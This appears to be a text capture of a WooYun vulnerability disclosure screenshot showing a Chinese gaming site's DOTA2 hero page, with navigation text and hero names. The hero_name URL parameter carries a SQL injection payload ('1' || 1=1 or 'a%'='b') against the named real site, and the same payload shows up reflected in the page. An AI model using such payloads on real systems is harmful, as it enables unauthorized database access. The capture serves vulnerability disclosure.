 http://www.laoyuegou.com/media/video/renqi/top/dota2/type/hero?hero_name=1' || 1=1 or  'a%'='b
Enable Post data Enable Referrer
首页 LOL王者 魔兽排名 DOTA2赛事 直播&视频 魔兽插件 App 数据为你而生 兴趣因你而在 使用 App 登
直播&视频 输入主播名称
直播 视频 录播 主播排名 解说排名
所有游戏 英雄联盟 DOTA2 魔兽世界 风暴英雄 暗黑破坏神3 星际争霸2 炉石传说
全部 作者 英雄
请选择英雄： 全部英雄 大哥 酱油 伪核 游走 抗压 1' || 1=1 or  'a%'='b
敌法师 卓尔游侠 主宰 变体精灵 幻影长矛手 剃刀 斯温
狙击手 虚空假面 冥魂大帝 幻影刺客 圣堂刺客 露娜 龙骑士
www.wooyun.org